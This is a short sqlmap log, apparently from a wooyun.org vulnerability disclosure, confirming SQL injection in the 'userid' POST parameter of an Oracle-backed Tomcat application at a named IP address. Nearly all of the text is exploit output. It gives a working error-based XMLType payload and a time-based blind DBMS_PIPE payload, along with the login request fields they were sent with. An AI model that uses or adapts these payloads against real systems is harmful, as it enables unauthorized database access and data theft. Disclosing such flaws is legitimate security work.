 [11:00:07] [INFO] testing connection to the target URL
[11:00:07] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (POST)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: digest=&fid=F31.01.01.01&om=ajax&password=g00dPa$$w0rD&tourl=home/i
ndex_send.jsp&userid=-1146' OR 8453=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (8453=8453) THEN
 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR(113)||CHR
(62))) FROM DUAL) AND 'UAVq'='UAVq
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: digest=&fid=F31.01.01.01&om=ajax&password=g00dPa$$w0rD&tourl=home/i
ndex_send.jsp&userid=-9099' OR 7636=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(120)
||CHR(105)||CHR(67),5) AND 'cUfD'='cUfD
---
[11:00:07] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[11:00:07] [INFO] fetched data logged to text files under 'C:\Users\ZTE\.sqlmap\
output\27.112.2.30'
www.wooyun.org
[*] shutting down at 11:00:07